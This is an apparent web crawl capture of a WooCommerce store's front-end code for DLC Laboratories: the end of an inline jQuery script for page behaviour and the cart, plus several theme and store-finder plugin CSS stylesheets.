           var btn = $('.back-top');
           $(window).scroll(function() {
             if ($(window).scrollTop() > 300) {
               btn.addClass('show-btn');
             } else {
               btn.removeClass('show-btn');  
             }
           });
           btn.on('click', function(e) {
             e.preventDefault();
             $('html, body').animate({scrollTop:0}, '300');
           });

   
         $(window).load(function() {
            $('#homeModal').modal('show');
            $('.flexslider').flexslider({
              animation: "slide",
              slideshow: true,
              controlNav: false,
			  slideshowSpeed: 7000,
            });
         });  
  if (parseInt($(window).width()) > 991) {
         $(window).scroll(function() {
          var scroll = $(window).scrollTop();
          if (scroll >= 300){
            $(".top-header").addClass("sticky-head");
          } else{
            $(".top-header").removeClass("sticky-head")
          }
         });
		 
  }
  
  $("#reviewtitle").insertAfter("#reviewrating");
  
  
         $(window).load(function(){        
           $('#myModal').modal('show');
         }); 
		 
		 /* Validation Events for changing response CSS classes */
			document.addEventListener( 'wpcf7invalid', function( event ) {
				$('.wpcf7-response-output').addClass('alert alert-danger');
			}, false );
			document.addEventListener( 'wpcf7spam', function( event ) {
				$('.wpcf7-response-output').addClass('alert alert-warning');
			}, false );
			document.addEventListener( 'wpcf7mailfailed', function( event ) {
				$('.wpcf7-response-output').addClass('alert alert-warning');
			}, false );
			document.addEventListener( 'wpcf7mailsent', function( event ) {
				$('.wpcf7-response-output').addClass('alert alert-success');
			}, false );
		 
			 $('#setcookie').on('click', function(e) {
					$.cookie('Accept_Cookies', 'Accepted', { expires: 7, path: '/' });
					$('#cookie-info').hide();
                        });
			$('#homeModal .close').on('click', function(e) {
					$.cookie('close_button', 'closed', { expires: 1, path: '/' });
					});
                        $(".footer-mce-button").click(function(){
                            if($(".footer-email-mce").val() == ""){
                                $(".error-response-mce-footer").show();
                                return false;
                            } else {
                                //$(".error-response-mce-footer").hide();
                            }                            
                        });
                        $(".homemodal-mce-button").click(function(){
                            if($(".homemodal-email-mce").val() == ""){
                                $(".error-response-mce-homemodal").show();
                            } else {
                                $(".error-response-mce-homemodal").hide();
                            }                            
                        });
                        $(".homemid-mce-button").click(function(){
                            if($(".homemid-email-mce").val() == ""){
                                $(".error-response-mce-homemid").show();
                            } else {
                                //$(".error-response-mce-homemid").hide();
                            }                            
                        });
                        $('.woocommerce-cart #cart_coupon .OrderBlock tr.woocommerce-shipping-totals.shipping #shipping_method input[type=radio]').on('change', function() {
                            var subtotal = $(".woocommerce-cart #cart_coupon .OrderBlock .SummBlock td[data-title=Subtotal] .woocommerce-Price-amount.amount bdi").text();
                            var subtotal_without_currency = subtotal.substring(1, subtotal.length);
                            
                            var radio_id = $(this).attr('id');
                            var ship_price = $(".woocommerce-cart #cart_coupon .OrderBlock tr.woocommerce-shipping-totals.shipping #shipping_method label[for="+radio_id+"] .woocommerce-Price-amount.amount bdi").text();
                            var ship_price_without_currency = ship_price.substring(1, ship_price.length);
                            
                            var tax = $(".woocommerce-cart #cart_coupon .OrderBlock .SummBlock td[data-title=Tax] .woocommerce-Price-amount.amount").text();
                            var tax_without_currency = tax.substring(1, tax.length);
                            
                            var total = parseFloat(subtotal_without_currency)+parseFloat(ship_price_without_currency)+parseFloat(tax_without_currency);
                            $(".woocommerce-cart #cart_coupon .OrderBlock .SummBlock .priceTotal .woocommerce-Price-amount.amount bdi").html('<span class="woocommerce-Price-currencySymbol">$</span>'+total.toFixed(2));
                        });
                        						$(window).load(function() {
							if($(".single-product .variations #size[name='attribute_size'] > option").length <= 2){
								$(".single-product .variations #size[name='attribute_size'] + ul > li > label").trigger("click");
							}
						});
        });
        function isNumberKey(evt){
            var charCode = (evt.which) ? evt.which : event.keyCode
            if (charCode > 31 && (charCode < 48 || charCode > 57))
                return false;
            return true;
        }
		
		var head = jQuery(".mc-modal iframe").contents().find("head");
var css = '<style type="text/css">' +
          '.flash-block a{display:none}; ' +
          '</style>';
jQuery(head).append(css);
      </script>
   </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dlclabs.com/wp-content/themes/aig-theme/css/style.css
body_size: 242
content:
.ProductSlider {
  float: left;
  position: relative;
  margin: 0;
  left: 60px;
}
.woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-4.images.ProdImg{
  width: 100%;
  display: inline-block;
  text-align: center;
}
.show {
  width: 550px;
  margin: 0 auto 40px;
}
.small-img {
  width: 100%;
  height: 110px;
  margin-top: 10px;
  position: relative;
  left: 0;
  max-width: 490px;
  right: 0;
  margin: 0 auto;
}
.small-img .icon-left, 
.small-img .icon-right {
  /*width: 7px;
  height: 12px;*/
  cursor: pointer;
  position: absolute;
  top:50%;
  margin: auto 0;
  font-size: 25px;
  transform: translateY(-50%);
}
.small-img .icon-left { 
  left:-15px;
}
.small-img .icon-right { 
  right: -12px; 
}
.small-img .icon-left:hover, 
.small-img .icon-right:hover { 
  color: #17a451; 
}
.small-container {
  width: 480px;
  height: 138px;
  overflow: hidden;
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
}
.small-container div {
  width: 800%;
  position: relative;
}
.small-container .show-small-img {
  width: 115px;
  height: 110px;
  margin-right: 6px;
  cursor: pointer;
  float: left;
  border: 1px solid #d1d1d1 !important;
  border-radius: 3px;
  background: #fff;
}
.small-container .show-small-img img {
  width: 100%;
  padding-top: 10px;
  border:none!important;
}
.small-container .show-small-img:last-of-type { 
  margin-right: 0; 
}


--- FILE ---
content_type: text/css
request_url: https://dlclabs.com/wp-content/plugins/store-finder-for-woocommerce/assets/css/frontend_style.css?ver=1.0
body_size: 2729
content:
#woosl-wrap{
	position: relative;
	width: 100%;
	overflow: hidden;
	clear: both;
	margin-bottom: 20px;
	height:auto;
	transition: all .5s;
	-o-transition: all .5s;
	-webkit-transition: all .5s;
	-moz-transition: all .5s;
	-ms-transition: all .5s;
}
#woosl-gmap{
	transition: all .5s;
	-o-transition: all .5s;
	-webkit-transition: all .5s;
	-moz-transition: all .5s;
	-ms-transition: all .5s;
	float: right;
	width: 66.5%;
	margin-bottom: 0;
	height:500px;
}
#woosl-list{
		transition: all .5s;
	-o-transition: all .5s;
	-webkit-transition: all .5s;
	-moz-transition: all .5s;
	-ms-transition: all .5s;
	overflow-x: auto;
	width: 33%;
	margin-right: .5%;
	height:500px;
}
.woosl-wrap .woosl-search-bar {
  float: left;
  width: 100%;
  padding-bottom: 15px;
  margin-bottom: 10px;
  padding: 12px 12px 10px 12px;
  background: #f4f3f3;
  display: flex;
  justify-content: space-around;
}
#woosl-stores ul li{
	padding: 10px;
	border-bottom: 1px dotted #ccc;
	overflow: hidden;
	margin-left:0px;
}
#woosl-stores ul li strong a{
	text-decoration:none;
	font-size:16px;
}
#woosl-stores ul li  a{
	text-decoration:none;
}
.woosl-wrap table.woosl-working-hours tr td {
	padding: 0px 10px 3px 0px;
	
}
.woosl-wrap  .woosl-search-bar label {
	font-size: 14px;
    color: #000000;
}
.woosl-wrap input.woosl-search-input, .woosl-wrap select#woosl-radius-dropdown {
	 font-size: 14px;
	border-radius: 5px;
	padding: 0px 10px;
}
.woosl-wrap input.woosl-search-input,
.woosl-wrap #store_radius select.woosl-select,
.woosl-wrap .woosl-results select.woosl-select,
.woosl-wrap select#woosl-radius-dropdown{
	padding: 0px 10px;
	border-radius:5px;
	height: 50px;
	font-size: 14px;
    background: #fff;
}
.woosl-wrap input.woosl-search-input:focus,
.woosl-wrap #store_radius select.woosl-select:focus,
.woosl-wrap .woosl-results select.woosl-select:focus,
.woosl-wrap select#woosl-radius-dropdown:focus,
.woosl-wrap select#wpsl-results-dropdown:focus{
	border-color: #00ac42;
	outline: none;
}
.woosl-wrap .woosl-search-btn-wrap button{
	background: #00ac42;
	border: 0px;
	height: 47px;
	width: 80px;
	font-size: 17px;
	color: #FFF;
	padding: 0px;
	font-weight: normal;
	margin-top: 30px;
}
.woosl-wrap .woosl-search-btn-wrap button:hover {
	background: #004100;
}

#woosl-stores ul {
	list-style: none;
	padding: 0px;
	margin: 0px;
}
#woosl-stores .woosl-store-location strong{
	margin-bottom:10px;
	}
#woosl-stores ul li a:hover{
	color: #a9123b!important;
}
#woosl-stores ul li p{
	margin-bottom:0px;
}
#woosl-stores .woosl-store-location span{
	display:block;
	font-size:14px;
		line-height: 1.75;
}
 #woosl-stores  .woosl-store-details.woosl-store-listing:before {
	position: absolute;
	content: '';
	bottom: 6px;
	right: 0;
	border-top: 5px solid #000;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
}
 #woosl-stores .woosl-store-details.woosl-store-listing {
	position: relative;
	padding-right: 20px;
	cursor: pointer;
}
.woosl-search-bar label{
	margin-bottom: 5px;
}
.woosl-wrap  .woosl-search-bar{
			transition: all .5s;
	-o-transition: all .5s;
	-webkit-transition: all .5s;
	-moz-transition: all .5s;
	-ms-transition: all .5s;
		margin-bottom: 12px;
	padding: 12px 12px 10px 12px;
	background: #d7eed6;
}
/*
.woosl-wrap  .woosl-search-btn-wrap button {
	border: 0px;
	width: 120px;
	font-size: 14px;
	padding: 0px;
	font-weight: normal;
	margin-top:30px;
}
*/
.woosl-wrap  .woosl-moreinfo p {
	margin-bottom: 0px;
	font-size: 14px;
}
.woosl-wrap  .woosl-input {
	width: 36%;
	float: left;
}
.woosl-wrap  .woosl-serch-bar{
	margin-bottom: 12px;
	padding: 12px 12px 10px 12px;
	background: #f4f3f3;
}
.woosl-wrap select{
	 text-transform: capitalize;
	}
.woosl-wrap  #store_radius {
	width: 36%;
	float: left;
}
.woosl-radius {
  width: 10% !important;
}



.woosl-wrap  #store_radius select.woosl-select,
.woosl-wrap  .woosl-results select.woosl-select{
	width:100%;
	border:1px solid #ccc;
    background: #fff;
	}
.woosl-wrap #store_result {
	float: left;
	width: 10%;;
}
.woosl-wrap  input.woosl-search-input {
	margin-left: 0px;
	padding: 0px 5px;
	border: 1px solid #ccc;
	width:100%;
}
.woosl-wrap  select#woosl-radius-dropdown {
	width: 100%;
	border: 1px solid #ccc;
}
.woosl-wrap  select.woosl-radius-dropdown {
	height: 34px;
		width: 100px;
	border: 1px solid #ccc;
}
.woosl-wrap  select#wpsl-results-dropdown {
	border:1px solid #ccc;
}
.woosl-wrap #woosl-radius{
	border:1px solid #000;
}
.woosl-wrap .woosl-store-cat {
	width: 16%;
	/* display: inline-block; */
	float: left;
}
.woosl-wrap .woosl-radius {
	width: 150px;
	display: inline-block;
}

.woosl-wrap .woosl-search-btn-wrap {
	float: left;
}
/*list sidebar*/
.woosl-wrap  a.woosl-directions {
	font-size: 14px;
	margin-bottom:10px;
}
.woosl-wrap .woosl-moreinfo {
	padding-top: 10px;
}
.woosl-wrap .woosl-direction-wrap {
	font-size: 14px;
}
.woosl-wrap .woosl-store-location {
	margin-bottom: 15px;
}
.woosl-wrap  table.woosl-working-hours {
	padding-top: 0px;
	margin-top: 15px;
	border: 0px;
	width: auto;
	border: 0px!important;
}
.woosl-wrap  table.woosl-working-hours tr:nth-child(1) {
	font-weight: bold;
	font-size: 14px;
}
.woosl-wrap  table.woosl-working-hours tr {
	font-size: 12px;
}
.woosl-wrap  table.woosl-working-hours tr, .woosl-wrap table.woosl-working-hours tr td {
	border: 0px;
}
.woosl-wrap .woosl-moreinfo p {
	font-weight: bold;
}
.woosl-wrap .woosl-moreinfo p a {
	font-weight: normal;
}
@media only screen and (max-width: 1100px) {
	.woosl-wrap .woosl-input {
	transition: all .5s;
	-o-transition: all .5s;
	-webkit-transition: all .5s;
	-moz-transition: all .5s;
	-ms-transition: all .5s;
	width: 275px;
	}
}
@media only screen and (max-width: 1024px) {
	.woosl-wrap .woosl-input,
   .woosl-wrap #store_radius,
   .woosl-wrap .woosl-store-cat{
	transition: all .5s;
	-o-transition: all .5s;
	-webkit-transition: all .5s;
	-moz-transition: all .5s;
	-ms-transition: all .5s;
	width: 33.33%;
	margin-bottom:15px;
	}
	.woosl-wrap #store_result{
		transition: all .5s;
	-o-transition: all .5s;
	-webkit-transition: all .5s;
	-moz-transition: all .5s;
	-ms-transition: all .5s;
		width: 33.33%;
	}
}
@media only screen and (max-width: 768px) {
.woosl-wrap .woosl-input, .woosl-wrap #store_radius, .woosl-wrap .woosl-store-cat,
.woosl-wrap #store_result{
	width: 100%;
	text-align: left;
	margin-bottom: 15px;
}
.woosl-wrap #store_radius select.woosl-select, .woosl-wrap .woosl-results select.woosl-select,
.woosl-wrap input.woosl-search-input, .woosl-wrap select#woosl-radius-dropdown{
	width:100%;
	}
.woosl-wrap .woosl-search-btn-wrap {
	float: right;
}
.woosl-wrap .woosl-search-btn-wrap button{
	margin-top:0px;
	}
.woosl-wrap	.woosl-serch-bar {
		margin-bottom: 10px;
	}
	.woosl-wrapl{
		height:auto;
			transition: all .5s;
	-o-transition: all .5s;
	-webkit-transition: all .5s;
	-moz-transition: all .5s;
	-ms-transition: all .5s;
	}
	#woosl-gmap,
	#woosl-list{
		 float: none;
		width: 100%;
			transition: all .5s;
	-o-transition: all .5s;
	-webkit-transition: all .5s;
	-moz-transition: all .5s;
	-ms-transition: all .5s;
		margin-bottom:10px;
		}

}


#woosl .woosl-more-info{
	display:none;
}

#woosl .woosl-infowindow {
	max-width: 338px !important;
	height: 309px;


}
#woosl  button.info_btn{
	margin: 8px;
	width: -webkit-fill-available;
	color: white;
	background: #3171ee;
}

#woosl .woosl-infowindow .info-storename {
	display: block;
	margin-bottom: 7px;
	text-decoration: none;
	cursor: pointer;
}


#woosl .woosl-infowindow .woosl-store-direction {
	display: block;
	text-decoration: none;
	cursor: pointer;
}


#woosl .woosl-direction-back{
	text-decoration: none;
	display: inline-block;
	margin-top: 20px;
	cursor:pointer;
}

#woosl .woosl-required-field{
	box-shadow: 0px 0px 4px red;
}

.woosl-hide{
	display:none !important;
}

/* new css */

.wsl_general-fields span, .wsl_address-fields span, .wsl_more-info-fields span {
	font-size: 14px;
	margin-right: 5px;
}
.wsl_general-fields p, .wsl_address-fields p, .wsl_more-info-fields p {
	font-size: 14px;
	margin-bottom: 0px;
}

.wsl_general-fields .woosl-name,.wsl_general-fields .woosl-name a, .wsl_address-fields .woosl-name, .wsl_more-info-fields .woosl-name, .wsl_address-fields .woosl-name a, .wsl_more-info-fields .woosl-name a  {
font-weight: 900;
font-size: 18px;
}

.wsl_general-fields .woosl-phone, .wsl_address-fields .woosl-phone, .wsl_more-info-fields .woosl-phone {
	margin-bottom: 0px;
	font-weight: 900;

}

.wsl_general-fields .woosl-email, .wsl_address-fields .woosl-email, .wsl_more-info-fields .woosl-email {
	margin-bottom: 0px;
	font-weight: 900;
}

.wsl_general-fields .woosl-url, .wsl_address-fields .woosl-url, .wsl_more-info-fields .woosl-url {
	margin-bottom: 0px;
	font-weight: 900;
}

.wsl_general-fields a, .wsl_address-fields a, .wsl_more-info-fields a {
	font-weight: normal;
	text-decoration: none;
}
.schedule {
	position: absolute;
	right: 0px;

	list-style: none;
	padding: 38px 0 0 0;
}
.wsl_single_left {
	width: 70%;
	padding-top: 10px;
}
.image_box {

	position: relative;
	right: 19px;
	height: 155px;
	margin: 0px 9px 0px 0px;
}
.store_locator_map {
	position: relative;
	margin: 20px 0 0 0;
	padding: 0px;
	max-width: 100%;
	width: 100%;
	height: auto;
}
table.store_locator_working_hours {
	margin: 136px 0 0 0;
}

.wsl_store_products {
	padding-left:25px;

}
.wsl_store_products ul  {
	list-style:none;
	padding-left:0px;

}
.wsl_single_store_desc{
	padding-left:25px;
	list-style:none;
	margin-bottom: 100px;
}

#woosl ul.products {
	display: -webkit-box;
	list-style: none;
	padding: 83px 0px 0px 39px;
	margin: 5px 0px 0px 0px;
}
li.store_locator_working_hours {
	margin: 0px 65px 7px 0px;
	padding: 191px 1px 27px 2px;
}

.store_locator_header img{
	max-height:400px;
	height:400px;
}

.wsl_store_products ul li{
	margin-right: 30px;
	width: 20%;
	max-width: 33%;
	float: left;
	margin-top: 10px;
}

.wsl_single_right {
	max-width: 30%;
}

.store_locator_content{
	display: flex;
	padding-top:20px;
}
.wsl_single_side_image {
	margin-bottom:30px;
}
.wsl-single-store-details {
	margin-top:30px;
}
.wsl-single-store-details p {
	margin: 10px 0;
}
.comments-rating {
	border: none;
	padding: 0;
	margin-left: 0;
}

.comments-rating label {
	display: inline-block;
}

.rating-container {
	/* remove inline-block whitespace */
	font-size: 0;
	/* flip the order so we can use the + and ~ combinators */
	unicode-bidi: bidi-override;
	direction: rtl;
}

.rating-container * {
	font-size: 1.4rem;
}

.rating-container > input {
	display: none;
}

.rating-container > input + label {
	/* only enough room for the star */
	font-family: 'dashicons';
	display: inline-block;
	overflow: hidden;
	text-indent: 9999px;
	width: 1em;
	white-space: nowrap;
	cursor: pointer;
	margin: 0;
}

.rating-container > input + label:before {
	display: inline-block;
	text-indent: -9999px;
	content: "\f154";
	color: #888;
}

.rating-container > input:checked ~ label:before,
.rating-container > input + label:hover ~ label:before,
.rating-container > input + label:hover:before {
	content: "\f155";
	color: #e52;
	text-shadow: 0 0 1px #333;
}

.rating-container > .star-cb-clear + label {
	text-indent: -9999px;
	width: .5em;
	margin-left: -.5em;
}

.rating-container > .star-cb-clear + label:before {
	width: .5em;
}

.rating-container:hover > input + label:before {
	content: "\f154";
	color: #888;
	text-shadow: none;
}

.rating-container:hover > input + label:hover ~ label:before,
.rating-container:hover > input + label:hover:before {
	content: "\f155";
	color: #e52;
	text-shadow: 0 0 1px #333;
}

.comment-respond .rating-container > .star-cb-clear + label, .comment-respond .rating-container > input + label:before {
	text-indent: 9999px;
}

.comment-respond .rating-container > input + label {
	text-indent: -9999px;
}
@font-face {
font-family: "dashicons";
src: url("../fonts/dashicons.eot");
}

@font-face {
font-family: "dashicons";
src: url([data-uri]* !! Large amount of data removed, see wp-includes/css/dashicons.css for complete data !! */) format("woff"),
url("../fonts/dashicons.ttf") format("truetype"),
url("../fonts/dashicons.svg#dashicons") format("svg");
font-weight: normal;
font-style: normal;
}

#woosl .woosl-infowindow > .star-rating .star-full:before , #woosl .woosl-store-location > .star-rating .star-full:before {
content: "\f155";
}

#woosl .woosl-infowindow > .star-rating .star-half:before , #woosl .woosl-store-location > .star-rating .star-half:before {
content: "\f459";
}

#woosl .woosl-infowindow > .star-rating .star-empty:before , #woosl .woosl-store-location > .star-rating .star-empty:before {
content: "\f154";
}

#woosl .woosl-infowindow > .star-rating .star , #woosl .woosl-store-location > .star-rating .star {
color: #fbbc04;
display: inline-block;
font-family: dashicons;
font-size: 20px;
font-style: normal;
font-weight: 400;
height: 20px;
line-height: 1;
text-align: center;
text-decoration: inherit;
vertical-align: top;
width: 20px;
}

#woosl .woosl-infowindow > .star-rating , #woosl .woosl-store-location > .star-rating {
overflow: hidden !important;
position: relative !important;
height: 1.618em !important;
line-height: 1.618 !important;
font-size: 1em !important;
 width: auto !important;
font-family: "" !important;
font-weight: 400 !important;
}
#woosl .woosl-infowindow > .star-rating::before, #woosl .woosl-store-location > .star-rating::before {
	opacity: 0;
	float: left;
}
#woosl .woosl-infowindow > span.total_reviews {
	color: #5e98ee;
}
#woosl .woosl-infowindow > a.info-storename {
	font-size: 26px;
	font-family: 'dashicons';
	color: black;
	font-weight: bold;
}
#woosl .woosl-infowindow > p {
	margin: 0 0 1.41575em;
	margin-bottom: 2px;
}
 table.woosl-working-hours {
    font-size: 13px;
}
  span.woosl-start {
    margin-right: 7px;
}

--- FILE ---
content_type: text/css
request_url: https://dlclabs.com/wp-content/themes/aig-theme/style.css?ver=6.8.1
body_size: -152
content:
/*   
Theme Name: DLC Laboratories
Description: Theme created specifically for DLC Laboratories
Author: Advice Interactive Group
Author URI: http://www.adviceinteractivegroup.com
*/


--- FILE ---
content_type: text/css
request_url: https://dlclabs.com/wp-content/themes/aig-theme/css/custom-style.css
body_size: 25617
content:
html,
body{
	height: 100%;
	min-height: 100%;
	scroll-behavior: smooth;
}
body{
	background: #fff;
	color: #838383;
	font-family: 'Nunito Sans' sans-serif;
	font-size: 17px;
	margin: 0;
	moz-osx-font-smoothing: grayscale;
	webkit-font-smoothing: antialiased;
}
div,
p,
span,
h1,
h2,
h3,
h4,
h5,
h6,
img,
ul,
ol,
dl,
li,
dt,
dd,
blockquote,
pre,
form,
fieldset,
label,
a{
	border: 0;
	margin: 0;
	padding: 0;
}
img{
	height: auto;
	max-width: 100%;
	vertical-align: middle;
}
img,
a img{
	border: none;
}
h1{
	font-size: 45px;
}
h2{
	font-size: 40px;
}
h3{
	font-size: 35px;
}
h4{
	font-size: 30px;
}
h5{
	font-size: 25px;
}
h6{
	font-size: 20px;
}
h1,
h2,
h3,
h4,
h5,
h6{
	color: #000;
	font-family: 'Nunito Sans' sans-serif;
	font-weight: 600;
	margin-bottom: 10px;
}
ul li{
	list-style: none;
}
p{
	color: #818181;
	font-family: 'Nunito Sans' sans-serif;
	font-size: 17px;
	line-height: 26px;
	margin: 0;
	margin-bottom: 20px;
	padding: 0;
}
a{
	color: #000;
	moz-transition: all 300ms ease-out;
	o-transition: all 300ms ease-out;
	outline: none;
	transition: all 300ms ease-out;
	webkit-transition: all 300ms ease-out;
}
a:hover{
	color: #00ac42;
	text-decoration: underline;
}
a.active{
	color: #00ac42 !important;
}
a:focus{
	outline: none;
}
button:focus,
a:focus,
a.active{
	outline: none;
}
.clearfix:after{
	clear: both;
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
}
html .clearfix{
	height: 1%;
}
.clearfix{
	display: block;
}
.clr{
	clear: both;
}
.center-block{
	float: none;
	margin: 0 auto;
}
::-moz-placeholder{
	color: #c8c7c7 !important;
	font-size: 15px;
	opacity: 1;
}
:-ms-input-placeholder{
	color: grey !important;
	font-size: 15px;
	opacity: 1;
}
::-webkit-input-placeholder{
	color: #c8c7c7 !important;
	font-size: 15px;
	opacity: 1;
}
.yith_magnifier_zoom_magnifier{
	background: #fff;
}
.container{
	max-width: 1400px;
}
.mid-block-wrapper .container{
	max-width: 1200px;
}
.page-template-timeline p{
	color: #2c2924;
	font-size: 17px;
	margin-bottom: 15px;
}
.top-header{
	float: left;
	width: 100%;
}
.top-bar{
	background: #004100;
	position: relative;
	text-align: center;
}
.top-bar .free-ship a{
	color: #80d090;
}
.top-lft{
	float: left;
}
.user-lang,
.free-ship,
.top-ryt ul li a,
.user-btns{
	color: #fff;
	font-size: 12px;
	font-weight: 700;
	line-height: 45px;
	text-transform: uppercase;
}
.user-lang{
	margin-left: 20px;
}
.user-lang span,
.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address{
	font-size: 20px;
}
.user-btns i{
	font-size: 17px;
	margin-left: 4px;
	position: relative;
	top: 1px;
}
.free-ship{
	font-size: 14px;
	font-weight: 700;
	left: 50%;
	position: absolute;
	transform: translateX(-75%);
}
.spanish-module .free-ship{
	font-size: 13px;
	left: 42%;
}
.free-ship a,
.footer-col li a:hove{
	color: #fff;
	text-decoration: underline !important;
}
.top-ryt{
	float: right;
}
.user-blk,
.user-lang,
.user-btns,
.top-ryt ul,
#upcbarcode,
.social-links,
.user-lang span,
.social-links li,
.cookie-info span,
.cntrl-btn a span,
.wpml-ls-legacy-dropdown,
.woocommerce div.product span,
.RightDesc .first-payment-date,
.reg-form .iagree .wpcf7-not-valid-tip,
.woocommerce-MyAccount-content .social-buttons ul,
.woocommerce-MyAccount-content .social-buttons span,
.woocommerce-MyAccount-content .social-buttons ul li,
.WholeForm .reg-form .terms-agreement .wpcf7-not-valid-tip,
.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt,
.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt, 
.woocommerce form.woocommerce-checkout .woocommerce-checkout-payment label,
.woocommerce form.woocommerce-checkout .woocommerce-checkout-payment input[type="radio"]{
	display: inline-block;
	vertical-align: middle;
}
.wpml-ls-legacy-dropdown,
.ProductDetailBtm #consult_doctor p strong,
.woocommerce form.woocommerce-checkout .woocommerce-checkout-payment label{
	width: auto;
}
.rating-container *{
	font-size: inherit;
}
.wpml-ls-legacy-dropdown a{
	background: none;
	border: 0;
	color: #fff;
	line-height: 41px;
	padding-bottom: 0;
	padding-left: 0;
	padding-top: 0;
}
.b-type-list .col-md-10,
.wpml-ls-legacy-list-horizontal,
.user-lang .wpml-ls-legacy-dropdown a span,
.ProductDetailBtm .desBlock1 label span.float-right,
.woocommerce .woocommerce-MyAccount-content form .form-row{
	border: 0;
	padding: 0;
}
.wpml-ls-legacy-list-horizontal a span{
	vertical-align: inherit;
}
.user-lang a span{
	font-size: 12px;
	font-weight: 700;
}
.social-links li,
.b-type-list .captcha-image label{
	padding: 0 5px;
}
.social-links a,
.user-lang a,
.user-lang a:hover,
.user-lang a:focus,
.data-bx ul li a:hover:before,
.data-bx ul li a:focus:before,
footer h6 a{
	color: #fff;
}
.wpml-ls-legacy-dropdown a:hover, 
.wpml-ls-legacy-dropdown a:focus, 
.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a{
	background: none;
	color: #fff;
}
.social-links li{
	padding-left: 0;
	position: relative;
	top: 2px;
}
.social-links li a{
	font-size: 22px;
}
.social-links li:last-child a{
	font-size: 28px;
}
.top-ryt li{
	float: left;
	padding-right: 25px;
}
.top-ryt li:last-child i{
	transform: scaleX(-1);
}
.top-ryt li a i{
	color: #fff;
	font-size: 14px;
	margin-right: 5px;
}
.fa-map-marker::before{
	content: "\f041" !important;
}
.top-ryt ul li a:hover,
.social-links li a:hover,
.free-ship a:hover{
	color: #80d090;
	text-decoration: none !important;
}
.user-btns{
	background: #00ac42;
	cursor: pointer;
	font-size: 13px;
	padding: 0 15px;
}
.user-btns:hover,
.user-btns:focus{
	background: #019038;
	color: #fff;
}
.user-blk:hover .acc-links{
	display: block;
}
.acc-links{
	background: #e5fce4;
	box-shadow: 0 0 3px rgba(0,0,0,0.5);
	display: none;
	padding: 5px 0;
	position: absolute;
	top: 100%;
	width: 100%;
	z-index: 99;
}
.acc-links a{
	color: #2c2925;
	display: block;
	font-size: 13px;
	font-weight: 700;
	padding: 5px 15px;
	text-align: left;
	text-transform: uppercase;
}
header,
section,
.mid-header,
.sticky-header,
.ProductDetailBtm #consult_doctor{
	float: left;
	width: 100%;
}
header,
.sticky-header{
	moz-transition: all 0.3s ease-in-out 0s;
	ms-transition: all 0.3s ease-in-out 0s;
	o-transition: all 0.3s ease-in-out 0s;
	transition: all 0.3s ease-in-out 0s;
	webkit-transition: all 0.3s ease-in-out 0s;
}
.sticky-head{
	animation: smoothScroll .5s forwards;
	left: 0;
	position: fixed;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 999;
}
@keyframes smoothScroll{
	0%{
		transform: translateY(-40px);
	}
	100%{
		transform: translateY(0px);
	}
}
.sticky-header{
	background: #fff;
	border-bottom: 1px solid #e8f2f5;
	display: none;
	moz-transition: opacity 600ms, visibility 600ms;
	ms-transition: opacity 600ms, visibility 600ms;
	opacity: 0;
	o-transition: opacity 600ms, visibility 600ms;
	transition: opacity 600ms, visibility 600ms;
	visibility: hidden;
	webkit-transition: opacity 600ms, visibility 600ms;
}
.sticky-head .sticky-header{
	animation: fade .5s;
	display: block;
	opacity: 1;
	visibility: visible;
}
@keyframes fade{
	0%{
		opacity: 0;
	}
	100%{
		opacity: 1;
	}
}
.fade{
	background: rgba(101,215,208,.8);
	transition: opacity .15s linear;
}
.sticky-header .logo{
	display: inline-block;
	line-height: 76px;
}
header .sticky-header .form-inline,
.postid-842 .ProductDetailBtm .list-unstyled li p,
.postid-886 .ProductDetailBtm .list-unstyled li p{
	padding-left: 0;
}
.mid-header{
	padding: 20px 0;
}
.user-lang .wpml-ls-legacy-dropdown .wpml-ls-sub-menu{
	background: #00ac42;
	border-top: 0;
	display: none;
	visibility: visible;
}
.comment-form .rating-stars label.error,
.comment-form .comment-form-author label,
.comment-form .comment-form-email label,
.comment-form .comment-form-title label,
.user-lang .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover,
.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover .wpml-ls-sub-menu,
.user-lang .wpml-ls-legacy-dropdown .wpml-ls-current-language:focus .wpml-ls-sub-menu{
	display: block;
}
.user-lang .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a{
	border-width: 0;
	display: block;
	line-height: 100%;
	padding-bottom: 7px;
	padding-left: 10px;
	padding-right: 5px;
	padding-top: 5px;
	width: 100%;
}
.user-lang .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle::after{
	border: 0;
	content: "\f107";
	font-family: 'FontAwesome';
	font-size: 17px;
	font-weight: normal;
	right: 7px;
	top: 0;
}
.mid-head-cols{
	align-items: center;
	display: flex;
	justify-content: center;
}
.pyt-cart{
	float: right;
	padding-bottom: 10px;
}
.pyt-cart .pymt-opt,
.pyt-cart .cart,
.sticky-header .cart,
header .sticky-header .form-inline{
	display: inline-block;
	vertical-align: middle;
}
.pyt-cart .cart,
.sticky-header .cart{
	margin-left: 10px;
	position: relative;
}
.pymt-opt{
	width: 200px;
}
.sticky-header .cart{
	margin-left: 14px;
}
.pyt-cart .cart a{
	font-size: 32px;
}
.sticky-header .cart a{
	font-size: 28px;
}
.pyt-cart .cart span, 
.sticky-header .cart span{
	background: #00ac42;
	border: 2px solid #fff;
	border-radius: 100%;
	color: #fff;
	display: inline-block;
	font-size: 12px;
	font-weight: 700;
	height: 20px;
	line-height: 16px;
	position: absolute;
	right: -5px;
	text-align: center;
	width: 20px;
}
.sticky-header .cart span{
	font-size: 12px;
	height: 20px;
	line-height: 16px;
	width: 20px;
}
.language-block{
	border: 1px solid #ccc;
	border-radius: 4px;
	display: flex;
	float: right;
	padding: 5px 0;
}
.language-block a{
	color: #2c2925;
	font-size: 13px;
	font-weight: 700;
	line-height: 22px;
	padding: 0 15px;
	text-transform: uppercase;
}
.language-block li:first-child a{
	border-right: 1px solid #ccc;
}
.woocommerce-info a,
.language-block a:hover,
.woocommerce-info::before,
.tinv-wishlist .product-stock i,
